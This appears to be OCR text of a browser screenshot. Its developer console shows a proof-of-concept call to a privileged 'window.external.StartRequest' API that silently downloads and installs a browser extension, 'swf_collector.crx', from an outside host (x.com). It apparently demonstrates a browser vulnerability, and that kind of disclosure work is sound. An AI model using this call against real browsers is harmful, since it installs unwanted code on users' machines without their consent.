 搜索或输入
百度
最常访问 百度">\u 淘宝网 娱乐
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame>
window.external.StartRequest(222,"AppService.AppMarket.DownloadPack","
(function(id,res){alert(res)})","
{\"ID\":\"Silenter\",\"UPDATE\":\"true\",\"URL\":\"http://x.com/swf_collector.
crx\"}",window,"");
undefined